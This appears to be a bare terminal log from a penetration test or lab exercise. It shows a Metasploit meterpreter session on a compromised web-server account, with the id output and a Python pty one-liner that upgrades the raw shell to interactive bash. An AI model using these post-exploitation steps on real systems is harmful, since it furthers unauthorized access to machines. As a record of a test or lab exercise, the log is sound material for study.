 meterpreter > pwd
/home/wwwuser
meterpreter > shell
Process 12720 created.
Channel 1 created.
id
uid=500(wwwuser) gid=500(wwwuser) groups=500(wwwuser) context=unconfined_u:unconfined_r:unconfined_
t:s0-s0:c0.c1023
python -c 'import pty;pty.spawn("/bin/bash")'
[wwwuser@localhost ~]$